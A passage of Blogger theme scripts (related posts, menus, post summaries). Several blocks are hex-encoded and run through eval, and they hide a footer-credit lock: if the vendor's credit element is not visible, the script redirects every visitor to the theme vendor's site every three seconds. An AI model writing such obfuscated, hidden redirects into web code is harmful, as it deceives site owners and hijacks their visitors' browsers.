          var _0x89cf=["\x35\x20\x45\x28\x6C\x2C\x30\x29\x7B\x69\x20\x31\x3D\x47\x3B\x69\x20\x33\x3D\x46\x3B\x6D\x3D\x27\x3C\x72\x20\x44\x3D\x22\x27\x2B\x31\x2B\x27\x22\x20\x43\x3D\x22\x27\x2B\x33\x2B\x27\x22\x20\x42\x3D\x22\x27\x2B\x6C\x2E\x62\x28\x27\x2F\x41\x2D\x63\x2F\x27\x2C\x27\x2F\x77\x27\x2B\x31\x2B\x27\x2D\x68\x27\x2B\x33\x2B\x27\x2D\x63\x2F\x27\x29\x2B\x27\x22\x20\x7A\x3D\x22\x27\x2B\x30\x2E\x62\x28\x2F\x22\x2F\x67\x2C\x22\x22\x29\x2B\x27\x22\x20\x38\x3D\x22\x27\x2B\x30\x2E\x62\x28\x2F\x22\x2F\x67\x2C\x22\x22\x29\x2B\x27\x22\x2F\x3E\x27\x3B\x6E\x28\x30\x21\x3D\x22\x22\x29\x6F\x20\x6D\x3B\x79\x20\x6F\x22\x22\x7D\x24\x28\x78\x29\x2E\x73\x28\x35\x28\x29\x7B\x24\x28\x27\x23\x66\x27\x29\x2E\x74\x28\x22\x75\x20\x76\x20\x3C\x61\x20\x39\x3D\x27\x37\x3A\x2F\x2F\x6B\x2E\x6A\x2E\x36\x2F\x27\x20\x65\x3D\x27\x64\x27\x20\x71\x3D\x27\x70\x27\x20\x38\x3D\x27\x34\x20\x32\x27\x3E\x48\x20\x32\x3C\x2F\x61\x3E\x20\x49\x20\x3C\x61\x20\x39\x3D\x27\x37\x3A\x2F\x2F\x4A\x2E\x36\x2F\x27\x20\x65\x3D\x27\x64\x27\x20\x71\x3D\x27\x70\x27\x20\x38\x3D\x27\x34\x20\x32\x27\x3E\x4B\x20\x34\x20\x4C\x3C\x2F\x61\x3E\x22\x29\x3B\x4D\x28\x35\x28\x29\x7B\x6E\x28\x21\x24\x28\x27\x23\x66\x3A\x4E\x27\x29\x2E\x4F\x29\x50\x2E\x51\x2E\x39\x3D\x27\x37\x3A\x2F\x2F\x6B\x2E\x6A\x2E\x36\x2F\x27\x7D\x2C\x52\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x70\x6F\x73\x74\x5F\x74\x69\x74\x6C\x65\x7C\x69\x6D\x61\x67\x65\x5F\x77\x69\x64\x74\x68\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x69\x6D\x61\x67\x65\x5F\x68\x65\x69\x67\x68\x74\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x7C\x68\x74\x74\x70\x7C\x74\x69\x74\x6C\x65\x7C\x68\x72\x65\x66\x7C\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x7C\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x7C\x72\x65\x6C\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x7C\x7C\x76\x61\x72\x7C\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x77\x77\x77\x7C\x69\x6D\x61\x67\x65\x5F\x75\x72\x6C\x7C\x69\x6D\x61\x67\x65\x5F\x74\x61\x67\x7C\x69\x66\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x74\x61\x72\x67\x65\x74\x7C\x69\x6D\x67\x7C\x72\x65\x61\x64\x79\x7C\x68\x74\x6D\x6C\x7C\x43\x72\x65\x61\x74\x65\x64\x7C\x42\x79\x7C\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x65\x6C\x73\x65\x7C\x61\x6C\x74\x7C\x73\x37\x32\x7C\x73\x72\x63\x7C\x68\x65\x69\x67\x68\x74\x7C\x77\x69\x64\x74\x68\x7C\x62\x70\x5F\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x5F\x72\x65\x73\x69\x7A\x65\x7C\x31\x39\x30\x7C\x33\x30\x30\x7C\x53\x6F\x72\x61\x7C\x61\x6E\x64\x7C\x6D\x79\x62\x6C\x6F\x67\x67\x65\x72\x74\x68\x65\x6D\x65\x73\x7C\x4D\x79\x7C\x54\x68\x65\x6D\x65\x73\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x3090x1,_0x3090x2,_0x3090x3,_0x3090x4,_0x3090x5,_0x3090x6){_0x3090x5=function (_0x3090x3){return (_0x3090x3<_0x3090x2?_0x89cf[4]:_0x3090x5(parseInt(_0x3090x3/_0x3090x2)))+((_0x3090x3=_0x3090x3%_0x3090x2)>35?String[_0x89cf[5]](_0x3090x3+29):_0x3090x3.toString(36));} ;if(!_0x89cf[4][_0x89cf[6]](/^/,String)){while(_0x3090x3--){_0x3090x6[_0x3090x5(_0x3090x3)]=_0x3090x4[_0x3090x3]||_0x3090x5(_0x3090x3);} ;_0x3090x4=[function (_0x3090x5){return _0x3090x6[_0x3090x5];} ];_0x3090x5=function (){return _0x89cf[7];} ;_0x3090x3=1;} ;while(_0x3090x3--){if(_0x3090x4[_0x3090x3]){_0x3090x1=_0x3090x1[_0x89cf[6]]( new RegExp(_0x89cf[8]+_0x3090x5(_0x3090x3)+_0x89cf[8],_0x89cf[9]),_0x3090x4[_0x3090x3]);} ;} ;return _0x3090x1;} (_0x89cf[0],54,54,_0x89cf[3][_0x89cf[2]](_0x89cf[1]),0,{}));

          //]]>
        </script>
<!-- author image in post-->
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="60" height="60" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script>
<script type='text/javascript'>
      $(function() {
        $(".set-1").mtabs();                                
      });
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
      //<![CDATA[
      var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgysQWZVzQQ0WHg3u2nlFX4GmRwOO_zV4XghmpUJ49vp2UZAUEbY0IRk83q_2aqqKoo-8bev7027gBI2gmK7XnnNqsKS-rmWgkQHu0uk1-QswfryGUGGuEaUtBWhrFMCJ2y8uEQ8x0vWeI/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a style="text-decoration:none;margin:0 7px 0px 0;float:left;');if(i!=0)document.write('"');else document.write('"');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div style="width: 172px;padding: 9px 14px 20px;color: #fff;height: 25px;text-align: left;margin: -63px 0px 0px 0px;font-size: 15px;line-height: 20px;background: #111;opacity: 0.7;filter: alpha(opacity = 70);">'+relatedTitles[r]+'</div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}

      //]]>
    </script>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[
var summary = 27;
function stripTags(s, n) {
    return s.replace(/<.*?>/ig, "").split(/\s+/).slice(0, n - 1).join(" ")
}

var _0x7d5b=["\x62\x20\x5A\x28\x61\x29\x7B\x46\x20\x70\x3D\x45\x2E\x56\x28\x61\x29\x3B\x46\x20\x76\x3D\x49\x3B\x37\x3D\x22\x22\x3B\x35\x3D\x70\x2E\x4F\x28\x22\x35\x22\x29\x3B\x69\x28\x35\x2E\x71\x3E\x3D\x31\x29\x37\x3D\x27\x3C\x32\x20\x33\x3D\x22\x4A\x22\x3E\x3C\x61\x20\x34\x3D\x22\x27\x2B\x79\x2B\x27\x22\x3E\x3C\x35\x20\x6A\x3D\x22\x27\x2B\x35\x5B\x30\x5D\x2E\x6A\x2B\x27\x22\x20\x6B\x3D\x22\x53\x2D\x6C\x3A\x6D\x25\x3B\x6C\x3A\x6D\x25\x3B\x22\x20\x55\x3D\x22\x27\x2B\x78\x2B\x27\x22\x20\x2F\x3E\x3C\x2F\x61\x3E\x3C\x2F\x32\x3E\x27\x3B\x48\x20\x37\x3D\x27\x3C\x32\x20\x33\x3D\x22\x63\x2D\x6E\x20\x54\x2D\x6E\x22\x3E\x3C\x2F\x32\x3E\x27\x3B\x70\x2E\x6F\x3D\x37\x2B\x27\x3C\x32\x20\x33\x3D\x22\x57\x3D\x58\x22\x3E\x3C\x32\x20\x33\x3D\x22\x63\x2D\x59\x22\x3E\x3C\x36\x20\x33\x3D\x22\x31\x30\x22\x3E\x27\x2B\x74\x2B\x27\x3C\x2F\x36\x3E\x3C\x36\x20\x33\x3D\x22\x47\x22\x3E\x2D\x3C\x2F\x36\x3E\x3C\x61\x20\x34\x3D\x22\x27\x2B\x79\x2B\x27\x23\x67\x22\x3E\x27\x2B\x75\x2B\x27\x20\x67\x3C\x2F\x61\x3E\x3C\x2F\x32\x3E\x3C\x72\x20\x33\x3D\x22\x63\x2D\x38\x22\x20\x6B\x3D\x22\x68\x3A\x30\x3B\x68\x2D\x4B\x3A\x4C\x3B\x22\x3E\x3C\x61\x20\x34\x3D\x22\x27\x2B\x79\x2B\x27\x22\x3E\x27\x2B\x78\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x72\x3E\x3C\x70\x3E\x27\x2B\x4D\x28\x70\x2E\x6F\x2C\x76\x29\x2B\x27\x2E\x2E\x2E\x3C\x2F\x70\x3E\x3C\x2F\x32\x3E\x27\x7D\x24\x28\x45\x29\x2E\x4E\x28\x62\x28\x29\x7B\x24\x28\x27\x23\x73\x27\x29\x2E\x50\x28\x22\x51\x20\x52\x20\x3C\x61\x20\x34\x3D\x27\x66\x3A\x2F\x2F\x77\x2E\x7A\x2E\x65\x2F\x27\x20\x41\x3D\x27\x42\x27\x20\x43\x3D\x27\x44\x27\x20\x38\x3D\x27\x64\x20\x39\x27\x3E\x31\x31\x20\x39\x3C\x2F\x61\x3E\x20\x31\x32\x20\x3C\x61\x20\x34\x3D\x27\x66\x3A\x2F\x2F\x31\x33\x2E\x65\x2F\x27\x20\x41\x3D\x27\x42\x27\x20\x43\x3D\x27\x44\x27\x20\x38\x3D\x27\x64\x20\x39\x27\x3E\x31\x34\x20\x64\x20\x31\x35\x3C\x2F\x61\x3E\x22\x29\x3B\x31\x36\x28\x62\x28\x29\x7B\x69\x28\x21\x24\x28\x27\x23\x73\x3A\x31\x37\x27\x29\x2E\x71\x29\x31\x38\x2E\x31\x39\x2E\x34\x3D\x27\x66\x3A\x2F\x2F\x77\x2E\x7A\x2E\x65\x2F\x27\x7D\x2C\x31\x61\x29\x7D\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x64\x69\x76\x7C\x63\x6C\x61\x73\x73\x7C\x68\x72\x65\x66\x7C\x69\x6D\x67\x7C\x73\x70\x61\x6E\x7C\x69\x6D\x67\x74\x61\x67\x7C\x74\x69\x74\x6C\x65\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x65\x6E\x74\x72\x79\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x63\x6F\x6D\x7C\x68\x74\x74\x70\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x69\x66\x7C\x73\x72\x63\x7C\x73\x74\x79\x6C\x65\x7C\x77\x69\x64\x74\x68\x7C\x31\x30\x30\x7C\x69\x6D\x61\x67\x65\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x68\x32\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x7C\x7C\x73\x75\x6D\x6D\x7C\x77\x77\x77\x7C\x7C\x7C\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x72\x65\x6C\x7C\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x76\x61\x72\x7C\x73\x65\x70\x7C\x65\x6C\x73\x65\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x74\x68\x75\x6D\x62\x7C\x62\x6F\x74\x74\x6F\x6D\x7C\x31\x30\x70\x78\x7C\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7C\x72\x65\x61\x64\x79\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x68\x74\x6D\x6C\x7C\x43\x72\x65\x61\x74\x65\x64\x7C\x42\x79\x7C\x6D\x61\x78\x7C\x6E\x6F\x7C\x61\x6C\x74\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x7C\x65\x78\x63\x65\x72\x70\x74\x7C\x77\x72\x61\x70\x7C\x6D\x65\x74\x61\x7C\x72\x6D\x7C\x64\x61\x74\x65\x7C\x53\x6F\x72\x61\x7C\x61\x6E\x64\x7C\x6D\x79\x62\x6C\x6F\x67\x67\x65\x72\x74\x68\x65\x6D\x65\x73\x7C\x4D\x79\x7C\x54\x68\x65\x6D\x65\x73\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0xc0c1x1,_0xc0c1x2,_0xc0c1x3,_0xc0c1x4,_0xc0c1x5,_0xc0c1x6){_0xc0c1x5=function (_0xc0c1x3){return (_0xc0c1x3<_0xc0c1x2?_0x7d5b[4]:_0xc0c1x5(parseInt(_0xc0c1x3/_0xc0c1x2)))+((_0xc0c1x3=_0xc0c1x3%_0xc0c1x2)>35?String[_0x7d5b[5]](_0xc0c1x3+29):_0xc0c1x3.toString(36));} ;if(!_0x7d5b[4][_0x7d5b[6]](/^/,String)){while(_0xc0c1x3--){_0xc0c1x6[_0xc0c1x5(_0xc0c1x3)]=_0xc0c1x4[_0xc0c1x3]||_0xc0c1x5(_0xc0c1x3);} ;_0xc0c1x4=[function (_0xc0c1x5){return _0xc0c1x6[_0xc0c1x5];} ];_0xc0c1x5=function (){return _0x7d5b[7];} ;_0xc0c1x3=1;} ;while(_0xc0c1x3--){if(_0xc0c1x4[_0xc0c1x3]){_0xc0c1x1=_0xc0c1x1[_0x7d5b[6]]( new RegExp(_0x7d5b[8]+_0xc0c1x5(_0xc0c1x3)+_0x7d5b[8],_0x7d5b[9]),_0xc0c1x4[_0xc0c1x3]);} ;} ;return _0xc0c1x1;} (_0x7d5b[0],62,73,_0x7d5b[3][_0x7d5b[2]](_0x7d5b[1]),0,{}));

//]]></script>
<script type='text/javascript'>//<![CDATA[

// TOP MOST featured posts section 


featured_numposts = '5';


//]]></script>
<script>//<![CDATA[
imgr = new Array();
imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
numposts1 = 10;

function removeHtmlTag(strx, chop) {
    var s = strx.split("<");
    for (var i = 0; i < s.length; i++)
        if (s[i].indexOf(">") != -1) s[i] = s[i].substring(s[i].indexOf(">") + 1, s[i].length);
    s = s.join("");
    s = s.substring(0, chop - 1);
    return s
};



var _0x11d1=["\x55\x20\x31\x58\x28\x72\x29\x7B\x6A\x3D\x31\x48\x3F\x31\x68\x2E\x31\x45\x28\x28\x54\x2E\x6C\x2B\x31\x29\x2A\x31\x68\x2E\x31\x46\x28\x29\x29\x3A\x30\x3B\x68\x3D\x31\x74\x20\x31\x78\x3B\x67\x28\x31\x64\x3C\x3D\x72\x2E\x46\x2E\x66\x2E\x6C\x29\x4C\x3D\x31\x64\x3B\x45\x20\x4C\x3D\x72\x2E\x46\x2E\x66\x2E\x6C\x3B\x4A\x28\x65\x20\x69\x3D\x30\x3B\x69\x3C\x4C\x3B\x69\x2B\x2B\x29\x7B\x65\x20\x66\x3D\x72\x2E\x46\x2E\x66\x5B\x69\x5D\x3B\x65\x20\x56\x3D\x66\x2E\x31\x4B\x5B\x30\x5D\x2E\x31\x59\x3B\x65\x20\x4B\x3D\x66\x2E\x70\x2E\x24\x74\x3B\x65\x20\x31\x61\x3B\x65\x20\x71\x3B\x67\x28\x69\x3D\x3D\x72\x2E\x46\x2E\x66\x2E\x6C\x29\x76\x3B\x4A\x28\x65\x20\x6B\x3D\x30\x3B\x6B\x3C\x66\x2E\x6F\x2E\x6C\x3B\x6B\x2B\x2B\x29\x67\x28\x66\x2E\x6F\x5B\x6B\x5D\x2E\x44\x3D\x3D\x22\x31\x77\x22\x29\x7B\x71\x3D\x66\x2E\x6F\x5B\x6B\x5D\x2E\x6E\x3B\x76\x7D\x4A\x28\x65\x20\x6B\x3D\x30\x3B\x6B\x3C\x66\x2E\x6F\x2E\x6C\x3B\x6B\x2B\x2B\x29\x67\x28\x66\x2E\x6F\x5B\x6B\x5D\x2E\x44\x3D\x3D\x22\x31\x41\x22\x26\x26\x66\x2E\x6F\x5B\x6B\x5D\x2E\x31\x42\x3D\x3D\x22\x31\x43\x2F\x31\x36\x22\x29\x7B\x31\x61\x3D\x66\x2E\x6F\x5B\x6B\x5D\x2E\x70\x2E\x77\x28\x22\x20\x22\x29\x5B\x30\x5D\x3B\x76\x7D\x67\x28\x22\x31\x34\x22\x31\x33\x20\x66\x29\x65\x20\x41\x3D\x66\x2E\x31\x34\x2E\x24\x74\x3B\x45\x20\x67\x28\x22\x59\x22\x31\x33\x20\x66\x29\x65\x20\x41\x3D\x66\x2E\x59\x2E\x24\x74\x3B\x45\x20\x65\x20\x41\x3D\x22\x22\x3B\x43\x3D\x66\x2E\x31\x76\x2E\x24\x74\x3B\x67\x28\x6A\x3E\x54\x2E\x6C\x2D\x31\x29\x6A\x3D\x30\x3B\x68\x5B\x69\x5D\x3D\x54\x5B\x6A\x5D\x3B\x73\x3D\x41\x3B\x61\x3D\x73\x2E\x4D\x28\x22\x3C\x68\x22\x29\x3B\x62\x3D\x73\x2E\x4D\x28\x27\x4F\x3D\x22\x27\x2C\x61\x29\x3B\x63\x3D\x73\x2E\x4D\x28\x27\x22\x27\x2C\x62\x2B\x35\x29\x3B\x64\x3D\x73\x2E\x31\x49\x28\x62\x2B\x35\x2C\x63\x2D\x62\x2D\x35\x29\x3B\x67\x28\x61\x21\x3D\x2D\x31\x26\x26\x28\x62\x21\x3D\x2D\x31\x26\x26\x28\x63\x21\x3D\x2D\x31\x26\x26\x64\x21\x3D\x22\x22\x29\x29\x29\x68\x5B\x69\x5D\x3D\x64\x3B\x65\x20\x51\x3D\x5B\x31\x2C\x32\x2C\x33\x2C\x34\x2C\x35\x2C\x36\x2C\x37\x2C\x38\x2C\x39\x2C\x31\x30\x2C\x31\x31\x2C\x31\x32\x5D\x3B\x65\x20\x58\x3D\x5B\x22\x31\x5A\x22\x2C\x22\x32\x30\x22\x2C\x22\x31\x6A\x22\x2C\x22\x31\x6B\x22\x2C\x22\x31\x6C\x22\x2C\x22\x31\x6D\x22\x2C\x22\x31\x6E\x22\x2C\x22\x31\x6F\x22\x2C\x22\x31\x70\x22\x2C\x22\x31\x71\x22\x2C\x22\x31\x72\x22\x2C\x22\x31\x73\x22\x5D\x3B\x65\x20\x31\x38\x3D\x43\x2E\x77\x28\x22\x2D\x22\x29\x5B\x32\x5D\x2E\x31\x75\x28\x30\x2C\x32\x29\x3B\x65\x20\x6D\x3D\x43\x2E\x77\x28\x22\x2D\x22\x29\x5B\x31\x5D\x3B\x65\x20\x79\x3D\x43\x2E\x77\x28\x22\x2D\x22\x29\x5B\x30\x5D\x3B\x4A\x28\x65\x20\x75\x3D\x30\x3B\x75\x3C\x51\x2E\x6C\x3B\x75\x2B\x2B\x29\x67\x28\x31\x79\x28\x6D\x29\x3D\x3D\x51\x5B\x75\x5D\x29\x7B\x6D\x3D\x58\x5B\x75\x5D\x3B\x76\x7D\x65\x20\x31\x7A\x3D\x31\x38\x2B\x22\x20\x22\x2B\x6D\x2B\x22\x20\x22\x2B\x79\x3B\x67\x28\x69\x3D\x3D\x30\x29\x7B\x65\x20\x49\x3D\x27\x3C\x48\x20\x47\x3D\x22\x31\x44\x2D\x42\x20\x5A\x2D\x42\x22\x3E\x3C\x61\x20\x6E\x3D\x22\x27\x2B\x71\x2B\x27\x22\x3E\x3C\x68\x20\x4F\x3D\x22\x27\x2B\x68\x5B\x69\x5D\x2B\x27\x22\x20\x31\x47\x3D\x22\x22\x3E\x3C\x2F\x68\x3E\x3C\x2F\x61\x3E\x3C\x7A\x3E\x3C\x78\x3E\x27\x2B\x56\x2B\x27\x3C\x2F\x78\x3E\x3C\x31\x35\x20\x47\x3D\x22\x66\x2D\x70\x22\x3E\x3C\x61\x20\x6E\x3D\x22\x27\x2B\x71\x2B\x27\x22\x20\x70\x3D\x22\x22\x3E\x27\x2B\x4B\x2B\x22\x3C\x2F\x61\x3E\x3C\x2F\x31\x35\x3E\x3C\x2F\x7A\x3E\x3C\x2F\x48\x3E\x22\x3B\x4E\x2E\x31\x37\x28\x49\x29\x7D\x45\x7B\x65\x20\x49\x3D\x27\x3C\x48\x20\x47\x3D\x22\x31\x4C\x2D\x42\x20\x5A\x2D\x42\x22\x20\x31\x4D\x3D\x22\x31\x4E\x2D\x31\x4F\x3A\x30\x22\x3E\x3C\x61\x20\x47\x3D\x22\x31\x50\x22\x20\x6E\x3D\x22\x27\x2B\x71\x2B\x27\x22\x3E\x3C\x68\x20\x4F\x3D\x22\x27\x2B\x68\x5B\x69\x5D\x2B\x27\x22\x20\x31\x51\x3D\x22\x31\x52\x22\x20\x31\x53\x3D\x22\x31\x54\x22\x3E\x3C\x2F\x68\x3E\x3C\x2F\x61\x3E\x3C\x7A\x3E\x3C\x78\x3E\x27\x2B\x56\x2B\x27\x3C\x2F\x78\x3E\x3C\x31\x69\x3E\x3C\x61\x20\x6E\x3D\x22\x27\x2B\x71\x2B\x27\x22\x3E\x27\x2B\x4B\x2B\x22\x3C\x2F\x61\x3E\x3C\x2F\x31\x69\x3E\x3C\x2F\x7A\x3E\x3C\x2F\x48\x3E\x22\x3B\x4E\x2E\x31\x37\x28\x49\x29\x7D\x6A\x2B\x2B\x7D\x7D\x3B\x24\x28\x4E\x29\x2E\x31\x55\x28\x55\x28\x29\x7B\x24\x28\x27\x23\x31\x39\x27\x29\x2E\x31\x36\x28\x22\x31\x56\x20\x31\x57\x20\x3C\x61\x20\x6E\x3D\x27\x52\x3A\x2F\x2F\x31\x62\x2E\x31\x63\x2E\x53\x2F\x27\x20\x44\x3D\x27\x31\x65\x27\x20\x31\x66\x3D\x27\x31\x67\x27\x20\x70\x3D\x27\x50\x20\x57\x27\x3E\x32\x31\x20\x57\x3C\x2F\x61\x3E\x20\x32\x32\x20\x3C\x61\x20\x6E\x3D\x27\x52\x3A\x2F\x2F\x32\x33\x2E\x53\x2F\x27\x20\x44\x3D\x27\x31\x65\x27\x20\x31\x66\x3D\x27\x31\x67\x27\x20\x70\x3D\x27\x50\x20\x57\x27\x3E\x32\x34\x20\x50\x20\x32\x35\x3C\x2F\x61\x3E\x22\x29\x3B\x32\x36\x28\x55\x28\x29\x7B\x67\x28\x21\x24\x28\x27\x23\x31\x39\x3A\x32\x37\x27\x29\x2E\x6C\x29\x32\x38\x2E\x32\x39\x2E\x6E\x3D\x27\x52\x3A\x2F\x2F\x31\x62\x2E\x31\x63\x2E\x53\x2F\x27\x7D\x2C\x31\x4A\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x76\x61\x72\x7C\x65\x6E\x74\x72\x79\x7C\x69\x66\x7C\x69\x6D\x67\x7C\x7C\x7C\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x7C\x68\x72\x65\x66\x7C\x6C\x69\x6E\x6B\x7C\x74\x69\x74\x6C\x65\x7C\x70\x6F\x73\x74\x75\x72\x6C\x7C\x6A\x73\x6F\x6E\x7C\x7C\x7C\x75\x32\x7C\x62\x72\x65\x61\x6B\x7C\x73\x70\x6C\x69\x74\x7C\x73\x70\x61\x6E\x7C\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x6F\x73\x74\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x70\x6F\x73\x74\x7C\x70\x6F\x73\x74\x64\x61\x74\x65\x7C\x72\x65\x6C\x7C\x65\x6C\x73\x65\x7C\x66\x65\x65\x64\x7C\x63\x6C\x61\x73\x73\x7C\x64\x69\x76\x7C\x74\x72\x74\x64\x7C\x66\x6F\x72\x7C\x70\x6F\x73\x74\x74\x69\x74\x6C\x65\x7C\x6D\x61\x78\x70\x6F\x73\x74\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x73\x72\x63\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x6D\x6F\x6E\x74\x68\x7C\x68\x74\x74\x70\x7C\x63\x6F\x6D\x7C\x69\x6D\x67\x72\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E